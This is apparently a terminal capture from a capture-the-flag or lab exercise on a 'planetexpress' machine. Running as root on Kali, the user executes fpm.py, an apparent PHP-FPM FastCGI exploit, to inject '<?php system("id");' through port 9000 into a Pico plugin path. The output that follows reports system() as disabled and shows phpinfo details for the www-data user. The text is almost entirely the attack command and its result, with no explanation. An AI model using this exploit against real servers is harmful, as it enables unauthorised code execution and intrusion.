 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python fpm.py -c '<?php system("id");' -p 9000 192.168.205.205 /var/www/html/planetexpress/plugins/PicoTest.php
PHP message: PHP Warning:  system() has been disabled for security reasons in php://input on line 1Content-type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
PHP Variables
Value
$_SERVER['USER'] www-data
$_SERVER['HOME'] /var/www
/plugins/PicoTest.php
/plugins/PicoTest.php
$_SERVER['QUERY_STRING']
$_SERVER['REQUEST_METHOD'] GET
$_SERVER['SERVER_PROTOCOL'] HTTP/1.1